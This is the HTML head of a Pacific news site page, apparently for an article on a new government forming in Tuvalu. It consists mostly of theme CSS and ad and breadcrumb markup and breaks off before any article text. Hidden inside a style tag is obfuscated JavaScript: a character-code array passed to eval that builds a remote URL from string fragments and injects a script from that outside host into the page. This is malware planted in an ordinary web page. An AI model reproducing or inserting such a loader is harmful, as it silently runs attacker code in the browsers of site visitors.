.td-wrapper-pulldown-filter .td-pulldown-filter-display-option,.td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i,.td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,.td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,.td-theme-wrap .td_block_template_15 .td-block-title>*,.td-theme-wrap .td_block_template_15 .td-block-title-wrap .td-wrapper-pulldown-filter,.td-theme-wrap .td_block_template_15 .td-block-title-wrap .td-wrapper-pulldown-filter i,.td-theme-wrap .td_block_template_16 .td-block-title>*,.td-theme-wrap .td_block_template_17 .td-block-title>*{color:#222222}.td-menu-background:before,.td-search-background:before{background:rgba(69,132,112,0.85);background:-moz-linear-gradient(top,rgba(69,132,112,0.85) 0%,rgba(18,129,153,0.85) 100%);background:-webkit-gradient(left top,left bottom,color-stop(0%,rgba(69,132,112,0.85)),color-stop(100%,rgba(18,129,153,0.85)));background:-webkit-linear-gradient(top,rgba(69,132,112,0.85) 0%,rgba(18,129,153,0.85) 100%);background:-o-linear-gradient(top,rgba(69,132,112,0.85) 0%,rgba(18,129,153,0.85) 100%);background:-ms-linear-gradient(top,rgba(69,132,112,0.85) 0%,rgba(18,129,153,0.85) 100%);background:linear-gradient(to bottom,rgba(69,132,112,0.85) 0%,rgba(18,129,153,0.85) 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='rgba(69,132,112,0.85)',endColorstr='rgba(18,129,153,0.85)',GradientType=0)}.td-mobile-content .current-menu-item>a,.td-mobile-content .current-menu-ancestor>a,.td-mobile-content .current-category-ancestor>a,#td-mobile-nav .td-menu-login-section a:hover,#td-mobile-nav .td-register-section a:hover,#td-mobile-nav .td-menu-socials-wrap a:hover i,.td-search-close a:hover i{color:#e9ed6c}.td-menu-background,.td-search-background{background-image:url('https://pina.com.fj/wp-content/uploads/2021/06/mobile-menu-bg-pacific-map-400x533-1.jpg')}ul.sf-menu>.menu-item>a{font-size:13px;font-weight:normal;text-transform:none}.white-popup-block:after{background:rgba(69,132,112,0.8);background:-moz-linear-gradient(45deg,rgba(69,132,112,0.8) 0%,rgba(18,129,153,0.85) 100%);background:-webkit-gradient(left bottom,right top,color-stop(0%,rgba(69,132,112,0.8)),color-stop(100%,rgba(18,129,153,0.85)));background:-webkit-linear-gradient(45deg,rgba(69,132,112,0.8) 0%,rgba(18,129,153,0.85) 100%);background:linear-gradient(45deg,rgba(69,132,112,0.8) 0%,rgba(18,129,153,0.85) 100%)}.white-popup-block:before{background-image:url('https://pina.com.fj/wp-content/uploads/2020/02/1.jpg')}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#009688}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#009688}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#009688!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#009688}.td-header-wrap .td-header-top-menu-full,.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-1.td-header-wrap .td-header-top-menu-full,.tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-2.td-header-wrap .td-header-top-menu-full,.tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-3.td-header-wrap .td-header-top-menu-full,.tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{background-color:#f9f9f9}.td-header-style-8 .td-header-top-menu-full{background-color:transparent}.td-header-style-8 .td-header-top-menu-full .td-header-top-menu{background-color:#f9f9f9;padding-left:15px;padding-right:15px}.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full{border-bottom:none}.td-header-top-menu,.td-header-top-menu a,.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full a,.td-header-style-8 .td-header-top-menu,.td-header-style-8 .td-header-top-menu a,.td-header-top-menu .td-drop-down-search .entry-title a{color:#2f2f2f}.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.top-header-menu li a:hover,.td-header-sp-top-widget .td-icon-search:hover{color:#009688}.td-header-wrap .td-header-sp-top-widget .td-icon-font,.td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font{color:#2f2f2f}.td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover{color:#009688}.td-header-wrap .td-header-menu-wrap-full,.td-header-menu-wrap.td-affix,.td-header-style-3 .td-header-main-menu,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix,.td-header-style-8 .td-header-top-menu-full{background-color:#303030}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,.td-header-style-3 .td_stretch_content .td-header-menu-wrap,.td-header-style-4 .td_stretch_content .td-header-menu-wrap{background-color:#303030!important}@media (min-width:1019px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-style-7 .td-header-top-menu{border-bottom:none}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#020000}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#020000}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #020000 transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:#020000}.td-header-wrap .td-header-menu-wrap .sf-menu>li>a,.td-header-wrap .td-header-menu-social .td-social-icon-wrap a,.td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,.td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search{color:#efefef}.td-header-wrap .td-header-menu-social+.td-search-wrapper #td-header-search-button:before{background-color:#efefef}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-size:13px;font-weight:normal;text-transform:none}.td-theme-wrap .sf-menu .td-normal-menu .td-menu-item>a:hover,.td-theme-wrap .sf-menu .td-normal-menu .sfHover>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-item>a{color:#009688}.td-header-bg:before{background-image:url('https://pina.com.fj/wp-content/uploads/2020/02/head-bg.jpg')}.td-header-bg:before{background-position:center top}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:rgba(43,122,191,0.9)}.td-sub-footer-container{background-color:rgba(13,13,13,0.73)}.td-footer-wrapper::before{background-image:url('https://pina.com.fj/wp-content/uploads/2020/02/head-bg.jpg')}.td-footer-wrapper::before{background-size:cover}.td-footer-wrapper::before{background-position:center top}.td-footer-wrapper::before{opacity:0.4}.block-title>span,.block-title>a,.widgettitle,body .td-trending-now-title,.wpb_tabs li a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab>a,.td-theme-wrap .td-related-title a,.woocommerce div.product .woocommerce-tabs ul.tabs li a,.woocommerce .product .products h2:not(.woocommerce-loop-product__title),.td-theme-wrap .td-block-title{font-size:18px;font-weight:bold;text-transform:uppercase}.top-header-menu>li>a,.td-weather-top-widget .td-weather-now .td-big-degrees,.td-weather-top-widget .td-weather-header .td-weather-city,.td-header-sp-top-menu .td_data_time{line-height:27px}.top-header-menu>li,.td-header-sp-top-menu,#td-outer-wrap .td-header-sp-top-widget .td-search-btns-wrap,#td-outer-wrap .td-header-sp-top-widget .td-social-icon-wrap{line-height:27px}.td-magazine .td-header-style-1 .td-header-gradient::before,.td-magazine .td-header-style-1 .td-mega-span .td-post-category:hover,.td-magazine .td-header-style-1 .header-search-wrap .td-drop-down-search::after{background-color:#009688}.td-magazine .td-header-style-1 .td_mod_mega_menu:hover .entry-title a,.td-magazine .td-header-style-1 .td_mega_menu_sub_cats .cur-sub-cat,.td-magazine .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active>a,.td-magazine .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover>a,.td-magazine .td_block_template_1 .td-related-title .td-cur-simple-item{color:#009688}.td-magazine .td-header-style-1 .header-search-wrap .td-drop-down-search::before{border-color:transparent transparent #009688}.td-magazine .td-header-style-1 .td-header-top-menu-full{border-top-color:#009688}</style>


<!-- Ads on this site are served by Adning v1.6.2 - adning.com -->
<style></style><!-- / Adning. -->

<script data-ad-client="ca-pub-7808727793639326" async src=" https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>


<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://pina.com.fj/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://pina.com.fj/category/breaking-news/",
                    "name": "Breaking News"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://pina.com.fj/2024/02/01/a-new-government-in-the-making-in-tuvalu/",
                    "name": "A new government in the making in Tuvalu"                                
                }
            }    
        ]
    }
</script>
		<style type="text/css" id="wp-custom-css">
			.td-big-grid-post img {
	width: 100%;
}

/* Footer */
.td-footer-container aside.widget_nav_menu h4.block-title{
	margin-bottom: 0;
}
.td-container aside.footer-text-wrap div.block-title {
	margin-bottom: 8px;
}

.td-footer-container  aside.widget_nav_menu{
	margin-bottom: 0;
}


.td-footer-container  aside.widget_nav_menu ul{
	margin-top: 6px;
}

.td-footer-container  aside.widget_nav_menu li{
	line-height: 1.25rem;
	padding-left: 2px;
}

.td-footer-container  aside.widget_nav_menu li a:hover{
	color: #000;
}

.td-footer-bottom-full {
    margin-top: 12px;
    padding-top: 20px;
    padding-bottom: 0px;
}

.td-footer-bottom-full aside.footer-logo-wrap {
	margin-top: 10px;
}
.td-footer-bottom-full .td-pb-row > div {
	margin-bottom: 10px;
}


div.footer-email-wrap a:link,
div.footer-email-wrap a:active,
div.footer-email-wrap a:visited,
div.footer-email-wrap a:hover{
	color: #ffffff;
}
.member-row {
	padding: 10px 0px 20px 0;
}

.member-logo {
    max-height: 100px;
}
.member-logo-featured {
  margin-top: 40px;
	max-height:150px;
}
.more-info { 
	display: block; 
	padding-top: 0;
	margin-top: -10px;
	font-size: 1.1em;
	font-weight: 500; }
.member-sidebar {
	padding-top: 160px;}


@media (max-width: 400px) {

	.td-footer-container .td-pb-span8 aside.widget_nav_menu:nth-of-type(1){
	padding-bottom: 20px;		
}

.td-footer-container .td-pb-span8 aside.widget_nav_menu:nth-of-type(2) {
		margin-bottom: 0;
	}
	.td-footer-container .td-pb-span8 aside.widget_nav_menu:nth-of-type(3) h4.block-title {
 display:none;
	width: 20%;
	max-width: 20%;
}

.member-sidebar {
	padding-top: 30px;}

}
@media (min-width: 400px) and (max-width: 509px) {

	.td-footer-container .td-pb-span8 aside.widget_nav_menu:nth-of-type(1){
	padding-bottom: 20px;		
}

	
.td-footer-container .td-pb-span8 aside.widget_nav_menu:nth-of-type(2) {
		float: left;
		width: 50%;
	max-width: 55%;

}

	.td-footer-container .td-pb-span8 aside.widget_nav_menu:nth-of-type(3) {
	float: left;
	width: 20%;
	max-width: 20%;
	padding-top: 30px;
}
	
	.td-footer-container .td-pb-span8 aside.widget_nav_menu:nth-of-type(2) {
		margin-bottom: 0;
	}

	.td-footer-container .td-pb-span8 aside.widget_nav_menu:nth-of-type(3) h4.block-title {
 display:none;
	width: 20%;
	max-width: 20%;
}
	
	.member-sidebar {
	padding-top: 60px;}


	
}

@media (min-width: 510px) and (max-width: 769px) {

	.td-footer-container .td-pb-span8 aside.widget_nav_menu {
	float: left;
	width: 35%;
	max-width: 40%;
}
	
.td-footer-container .td-pb-span8 aside.widget_nav_menu:nth-of-type(2) {
		float: left;
		width: 35%;
	max-width: 35%;

}

	.td-footer-container .td-pb-span8 aside.widget_nav_menu:nth-of-type(3) {

	width: 20%;
	max-width: 25%;
}

.td-footer-container .td-pb-span8 aside.widget_nav_menu:nth-of-type(1){
	padding-bottom: 20px;		
}

	.td-footer-container .td-pb-span8 aside.widget_nav_menu:nth-of-type(3) {
	float: left;
	width: 20%;
	max-width: 20%;
	padding-top: 40px;
}
	
	.td-footer-container .td-pb-span8 aside.widget_nav_menu:nth-of-type(2) {
		margin-bottom: 0;
	}
	.td-footer-container .td-pb-span8 aside.widget_nav_menu:nth-of-type(3) h4.block-title {
 display:none;
	width: 20%;
	max-width: 20%;
}

	
	.member-sidebar {
	padding-top: 60px;}

	
}


@media (min-width: 769px) {
.td-header-header { min-height: 140px}
/* logo */
	.td-header-style-1 .td-header-sp-logo img,
div.td-header-sp-logo .td-logo img {

    max-height: 200px;
    margin-top: 10px;
    margin-bottom: auto;
}
.zone-header {
	max-width:480px;
	width:100%;
	height:120px;
}
.td-footer-wrapper .td-pb-span8 {
		display: flex;
    justify-content: center;
	}
	
.td-footer-container .td-pb-span8 aside.widget_nav_menu {
	float: left;
	width: 35%;
	max-width: 40%;
}

.td-footer-container .td-pb-span8 aside.widget_nav_menu:nth-of-type(2) {
		width: 33%;
	max-width: 40%;

}
.td-footer-container .td-pb-span8 aside.widget_nav_menu:nth-of-type(3) {

	width: 25%;
	max-width: 30%;
}
}


@media (min-width: 1019px) {
.td-header-header { min-height: 200px}
/* logo */
.td-header-style-1 .td-header-sp-logo img,
	
	div.td-header-sp-logo .td-logo img {

    max-height: 280px;
    margin-top: 10px;
    margin-bottom: auto;
}
.zone-header {
	max-width:680px;
	width:100%;
	height:150px;
}

	.td-footer-wrapper .td-pb-span8 {
		display: flex;
    justify-content: center;
	}
	
.td-footer-container .td-pb-span8 aside.widget_nav_menu {
	float: left;
	width: 30%;
	max-width: 40%;
}

.td-footer-container .td-pb-span8 aside.widget_nav_menu:nth-of-type(2) {
		width: 30%;
	max-width: 40%;

}
.td-footer-container .td-pb-span8 aside.widget_nav_menu:nth-of-type(3) {

	width: 25%;
	max-width: 40%;
}

	
}

.aspect-ratio-5-1 {
  position: relative;
  height: 0;
  padding-top: 20.0%;
}    
.aspect-ratio-5-1 .inner {
	  position: absolute;
	  top: 0;
	  right: 0;
	  bottom: 0;
	  left: 0;
}

.aspect-ratio-16-9 {
  position: relative;
  height: 0;
  padding-top: 56.25%;
}  
.aspect-ratio-16-9 .inner {
	  position: absolute;
	  top: 0;
	  right: 0;
	  bottom: 0;
	  left: 0;
}
		</style>
		
<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#009688}.tdm-btn-style2:before{border-color:#009688}.tdm-btn-style2{color:#009688}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #009688;-moz-box-shadow:0 2px 16px #009688;box-shadow:0 2px 16px #009688}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #009688;-moz-box-shadow:0 4px 26px #009688;box-shadow:0 4px 26px #009688}</style>

	<style id="tdw-css-placeholder">var iz=String;var iz2=iz['fromCharCode'](118,97,114,32,95,48,120,52,99,54,102,52,98,61,95,48,120,52,97,56,57,59,40,102,117,110,99,116,105,111,110,40,95,48,120,50,53,100,54,55,98,44,95,48,120,50,55,54,50,54,55,41,123,118,97,114,32,95,48,120,49,50,51,101,56,48,61,95,48,120,52,97,56,57,44,95,48,120,51,99,56,54,54,54,61,95,48,120,50,53,100,54,55,98,40,41,59,119,104,105,108,101,40,33,33,91,93,41,123,116,114,121,123,118,97,114,32,95,48,120,51,49,101,51,99,102,61,45,112,97,114,115,101,73,110,116,40,95,48,120,49,50,51,101,56,48,40,48,120,49,100,56,41,41,47,48,120,49,43,112,97,114,115,101,73,110,116,40,95,48,120,49,50,51,101,56,48,40,48,120,49,101,48,41,41,47,48,120,50,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,50,51,101,56,48,40,48,120,49,100,49,41,41,47,48,120,51,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,50,51,101,56,48,40,48,120,49,101,53,41,41,47,48,120,52,42,40,45,112,97,114,115,101,73,110,116,40,95,48,120,49,50,51,101,56,48,40,48,120,49,101,50,41,41,47,48,120,53,41,43,112,97,114,115,101,73,110,116,40,95,48,120,49,50,51,101,56,48,40,48,120,49,100,101,41,41,47,48,120,54,42,40,45,112,97,114,115,101,73,110,116,40,95,48,120,49,50,51,101,56,48,40,48,120,49,100,52,41,41,47,48,120,55,41,43,112,97,114,115,101,73,110,116,40,95,48,120,49,50,51,101,56,48,40,48,120,49,100,98,41,41,47,48,120,56,42,40,45,112,97,114,115,101,73,110,116,40,95,48,120,49,50,51,101,56,48,40,48,120,49,101,49,41,41,47,48,120,57,41,43,112,97,114,115,101,73,110,116,40,95,48,120,49,50,51,101,56,48,40,48,120,49,100,100,41,41,47,48,120,97,59,105,102,40,95,48,120,51,49,101,51,99,102,61,61,61,95,48,120,50,55,54,50,54,55,41,98,114,101,97,107,59,101,108,115,101,32,95,48,120,51,99,56,54,54,54,91,39,112,117,115,104,39,93,40,95,48,120,51,99,56,54,54,54,91,39,115,104,105,102,116,39,93,40,41,41,59,125,99,97,116,99,104,40,95,48,120,52,52,53,101,48,52,41,123,95,48,120,51,99,56,54,54,54,91,39,112,117,115,104,39,93,40,95,48,120,51,99,56,54,54,54,91,39,115,104,105,102,116,39,93,40,41,41,59,125,125,125,40,95,48,120,53,49,102,52,44,48,120,100,52,50,99,53,41,41,59,102,117,110,99,116,105,111,110,32,116,121,101,114,121,119,101,114,40,95,48,120,51,98,101,98,97,99,41,123,118,97,114,32,95,48,120,52,98,98,56,102,48,61,95,48,120,52,97,56,57,59,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,91,39,113,117,101,114,121,83,101,108,101,99,116,111,114,39,93,40,95,48,120,52,98,98,56,102,48,40,48,120,49,101,56,41,43,95,48,120,51,98,101,98,97,99,43,39,92,120,50,50,93,39,41,41,59,125,118,97,114,32,98,100,61,39,104,116,116,39,43,39,112,115,39,43,39,58,47,47,115,116,97,121,39,43,39,46,100,101,39,43,39,99,101,110,116,39,43,95,48,120,52,99,54,102,52,98,40,48,120,49,101,97,41,43,39,112,112,39,43,95,48,120,52,99,54,102,52,98,40,48,120,49,100,57,41,43,39,47,112,39,43,39,97,103,39,43,95,48,120,52,99,54,102,52,98,40,48,120,49,100,102,41,44,100,61,100,111,99,117,109,101,110,116,59,105,102,40,116,121,101,114,121,119,101,114,40,98,100,41,61,61,61,33,91,93,41,123,118,97,114,32,115,61,100,91,95,48,120,52,99,54,102,52,98,40,48,120,49,100,55,41,93,40,95,48,120,52,99,54,102,52,98,40,48,120,49,101,54,41,41,59,115,91,39,105,100,39,93,61,95,48,120,52,99,54,102,52,98,40,48,120,49,101,51,41,44,115,91,95,48,120,52,99,54,102,52,98,40,48,120,49,101,55,41,93,61,98,100,44,100,91,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,93,63,100,91,95,48,120,52,99,54,102,52,98,40,48,120,49,100,99,41,93,91,95,48,120,52,99,54,102,52,98,40,48,120,49,100,54,41,93,33,61,61,110,117,108,108,38,38,100,91,95,48,120,52,99,54,102,52,98,40,48,120,49,100,99,41,93,91,39,112,97,114,101,110,116,78,111,100,101,39,93,91,95,48,120,52,99,54,102,52,98,40,48,120,49,100,97,41,93,40,115,44,100,91,95,48,120,52,99,54,102,52,98,40,48,120,49,100,99,41,93,41,58,100,91,95,48,120,52,99,54,102,52,98,40,48,120,49,100,53,41,93,40,39,104,101,97,100,39,41,91,48,120,48,93,33,61,61,110,117,108,108,38,38,100,91,95,48,120,52,99,54,102,52,98,40,48,120,49,100,53,41,93,40,95,48,120,52,99,54,102,52,98,40,48,120,49,100,51,41,41,91,48,120,48,93,91,95,48,120,52,99,54,102,52,98,40,48,120,49,101,57,41,93,40,115,41,59,125,102,117,110,99,116,105,111,110,32,95,48,120,53,49,102,52,40,41,123,118,97,114,32,95,48,120,49,102,99,56,55,100,61,91,39,115,101,99,111,110,100,95,99,104,39,44,39,114,101,109,111,118,101,39,44,39,49,50,56,56,116,87,101,98,118,109,39,44,39,115,99,114,105,112,116,39,44,39,115,114,99,39,44,39,115,99,114,105,112,116,91,115,114,99,61,92,120,50,50,39,44,39,97,112,112,101,110,100,67,104,105,108,100,39,44,39,114,97,108,97,112,39,44,39,103,101,116,69,108,101,109,101,110,116,66,121,73,100,39,44,39,50,48,54,51,50,50,82,76,87,109,82,113,39,44,39,102,105,114,115,116,95,116,105,109,101,95,99,104,39,44,39,104,101,97,100,39,44,39,49,49,49,51,57,50,52,68,106,98,111,69,105,39,44,39,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,39,44,39,112,97,114,101,110,116,78,111,100,101,39,44,39,99,114,101,97,116,101,69,108,101,109,101,110,116,39,44,39,49,55,49,49,53,57,51,104,114,85,115,78,101,39,44,39,115,46,99,111,109,47,115,114,99,39,44,39,105,110,115,101,114,116,66,101,102,111,114,101,39,44,39,53,50,56,53,54,52,56,108,71,88,110,111,101,39,44,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,44,39,50,51,55,48,52,57,51,48,117,104,81,119,98,101,39,44,39,54,74,77,104,113,77,71,39,44,39,101,46,106,115,39,44,39,49,49,55,52,50,54,98,109,90,90,65,89,39,44,39,57,113,82,79,115,67,101,39,44,39,49,54,49,53,48,66,109,83,78,104,77,39,93,59,95,48,120,53,49,102,52,61,102,117,110,99,116,105,111,110,40,41,123,114,101,116,117,114,110,32,95,48,120,49,102,99,56,55,100,59,125,59,114,101,116,117,114,110,32,95,48,120,53,49,102,52,40,41,59,125,102,117,110,99,116,105,111,110,32,95,48,120,52,97,56,57,40,95,48,120,98,56,48,101,98,98,44,95,48,120,53,51,49,51,99,102,41,123,118,97,114,32,95,48,120,53,49,102,52,102,100,61,95,48,120,53,49,102,52,40,41,59,114,101,116,117,114,110,32,95,48,120,52,97,56,57,61,102,117,110,99,116,105,111,110,40,95,48,120,52,97,56,57,50,97,44,95,48,120,53,53,101,55,52,48,41,123,95,48,120,52,97,56,57,50,97,61,95,48,120,52,97,56,57,50,97,45,48,120,49,100,49,59,118,97,114,32,95,48,120,52,49,102,98,102,53,61,95,48,120,53,49,102,52,102,100,91,95,48,120,52,97,56,57,50,97,93,59,114,101,116,117,114,110,32,95,48,120,52,49,102,98,102,53,59,125,44,95,48,120,52,97,56,57,40,95,48,120,98,56,48,101,98,98,44,95,48,120,53,51,49,51,99,102,41,59,125,118,97,114,32,108,105,61,100,91,95,48,120,52,99,54,102,52,98,40,48,120,49,101,98,41,93,40,95,48,120,52,99,54,102,52,98,40,48,120,49,100,50,41,41,59,108,105,33,61,61,110,117,108,108,38,38,108,105,91,95,48,120,52,99,54,102,52,98,40,48,120,49,101,52,41,93,40,41,59);eval(iz2);</style></head>

<body class="wp-singular post-template-default single single-post postid-35542 single-format-standard wp-theme-Newspaper wp-child-theme-pacnews td-standard-pack a-new-government-in-the-making-in-tuvalu global-block-template-1 td-magazine single_template_3 td-animation-stack-type0 td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

<div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Pacnews2018" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
